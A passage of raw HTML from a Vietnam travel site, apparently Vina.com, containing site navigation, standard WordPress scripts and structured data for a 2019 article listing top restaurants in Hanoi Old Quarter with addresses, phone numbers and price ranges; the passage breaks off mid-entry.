	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="bc1e942bda">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"7930","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/restaurants-in-hanoi-old-quarter\/"},"dateCreated":"2019-11-15 01:15:33","datePublished":"2019-11-15 01:15:33","dateModified":"2019-12-17 03:49:11","url":"https:\/\/vina.com\/restaurants-in-hanoi-old-quarter\/","headline":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam","name":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam","articleBody":"<span style=\"font-family: helvetica, arial, sans-serif;\">Updated: 11\/15\/2019<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/attractions\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vietnam<\/a>, in general, and <a href=\"https:\/\/vina.com\/travel\/hanoi\/\" target=\"_blank\" rel=\"noopener noreferrer\">Hanoi<\/a>, in particular, is becoming a great destination for tourists all over the world. Referring to the Old Quarter of Hanoi, people immediately think of ancient houses with moss roofs, and old-fashioned walls. Most restaurants in <a href=\"https:\/\/vina.com\/travel\/most-peaceful-old-quarters\/\">Hanoi Old Quarter<\/a>, Vietnam tend to minimize the area with small houses located in narrow and busy alleys. However, Hanoi Old Quarter is still very attractive with its rich, unique, and charming cuisine for tourists and even the residents to come and enjoy all the time. Are you ready to join <a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vina.com<\/a>\u00a0and explore more about the culinary elite of an old Hanoi corner? Here are the top 5 best restaurants in the Hanoi Old Quarter that you cannot miss.<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/highly-recommended-hanoi-restaurants\/\"><em><span style=\"color: #999999;\">5 Most Highly Recommended Hanoi Restaurants Voted By Visitors<\/span><\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/japanese-restaurants-in-hanoi\/\"><em>Top 5 Must-Visit Japanese Restaurants In Hanoi, Vietnam<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/luxurious-restaurants-in-hanoi\/\"><em>Discover 5 Most Luxurious Restaurants in Hanoi, Vietnam<\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<div data-vi-partner-id=\"brand-subbrand-74449\" data-vi-language=\"en\" data-vi-currency=\"USD\" data-vi-partner-type=\"VBA\" data-vi-url=\"https:\/\/www.viator.com\/Hanoi-attractions\/Hanoi-Old-Quarter\/d351-a1676\" data-vi-total-products=\"3\"><\/div>\r\n<script async src=\"https:\/\/www.viator.com\/orion\/partner\/widget.js\"><\/script>\r\n<h2><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>Top 5 Restaurants In Hanoi Old Quarter, Vietnam Not To Be Missed<\/strong><\/span><\/h2>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>1. An Vien Restaurant (Nh\u00e0 H\u00e0ng An Vi\u00ean)<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">An Vien Restaurant is one of the beloved local restaurants that has received the attention of many gourmets in Hanoi. From simple raw materials which are closed to the Vietnamese lifestyle, through a thorough selection process, all dishes become specialties that appeal every guest to come. The menu of the restaurant often focuses on rustic dishes such as roasted chicken feet, fried chicken feet with fish sauce, and grilled squid with chili satay. Besides, the hotpot menu with delicious broth served with American beef, fresh seafood, and vegetables also contribute to An Vien's brand image.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Location: 48 Bat Dan Street (ph\u1ed1 B\u00e1t \u0110\u00e0n), Hoan Kiem District (Qu\u1eadn Ho\u00e0n Ki\u1ebfm), Hanoi<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tel: 024 6656 0055<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Price ranges: 80.000 \u2013 120.000 VND\/person<\/span>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>2. Highway4 Restaurant<\/strong><\/span><\/h4>\r\n[caption id=\"attachment_7937\" align=\"aligncenter\" width=\"750\"]<img class=\"wp-image-7937 size-full\" title=\"highway4 restaurant \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/06\/highway4-restaurant.jpg\" alt=\"vietnam photos \u2013 restaurants in hanoi old quarter\" width=\"750\" height=\"429\" \/> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: topgo<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Highway4 is a pure Vietnamese restaurant that you should definitely visit to enjoy creative local dishes with plenty of unique liquors. The first reason comes from the spacious and classic decorative style of an ancient Vietnam. Here, you will easily admire the local artworks including oil paintings, and bamboo furniture familiar to Vietnamese daily life from the past few decades.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In addition, the delicious foods prepared with a variety of nutritious materials based on the Five Elements (Metal, Wood, Water, Fire, and Earth) makes the choice of diners more interesting. Besides, Highway4 is really outstanding for making special local liquors called Son Tinh from herbal medicines and secret additives. Through the process of meticulous distillation, Highway4 has already created a menu from fresh beer to wines for visitors.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Location: 25 Bat Su street (Ph\u1ed1 B\u00e1t S\u1ee9), Hoan Kiem District (Qu\u1eadn Ho\u00e0n Ki\u1ebfm), Hanoi<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tel: +84 43 926 0639<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Price ranges: 68.000 \u2013 400.000 VND\/person<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>3. Qua Tram Restaurant (Nh\u00e0 H\u00e0ng Qu\u1ea3 Tr\u00e1m)<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Located in the Hanoi Old Quarter area, Qua Tram Restaurant does not have the advantage of space, but it is still successful in creating a distinctive beauty on tourist's mind. The restaurant's main menu includes highland specialties such as chicken from Tien Yen hill, H'Mong beef or Cao Bang pork, etc. Most notable dishes of Qua Tram are made from canarium with special spices. The food here is not only famous for its delicious and succulent taste but also contains unique cultural values of highland cuisine in Vietnam. Visit Qua Tram \u2013 one of the best restaurants in Hanoi Old Quarter immediately to fully feel the spirit of highland cuisine!<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Location: 21 Phung Hung Street (Ph\u1ed1 Ph\u00f9ng H\u01b0ng), Hang Ma (H\u00e0ng M\u00e3), Hoan Kiem District (Qu\u1eadn Ho\u00e0n Ki\u1ebfm), Hanoi<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tel: 024 3927 1133<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Price ranges: 200.000 \u2013 300.000 VND\/person<\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>4. Thinh Vuong Restaurant (Nh\u00e0 H\u00e0ng Th\u1ecbnh V\u01b0\u1ee3ng)<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">If you are a follower of Hanoi's street snacks, you certainly cannot miss Thinh Vuong Restaurant. For a long time, Thinh Vuong Restaurant became outstanding with a menu of delicious snacks at affordable prices. Obviously, Thinh Vuong's brand-name dish is aromatic roasted pigeon with natural and excellent quality ingredients. Dishes from pigeons are truly famous here, however, steaks are equally impressive as well. The marinated steak is quite rich with a thick sauce served with chips and a cool salad to help enhance the flavor when tasting a lot of greasy food.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Location: 13 Ta Hien Street (ph\u1ed1 T\u1ea1 Hi\u1ec7n), Hang Buom (H\u00e0ng Bu\u1ed3m), Hoan Kiem District (Qu\u1eadn Ho\u00e0n 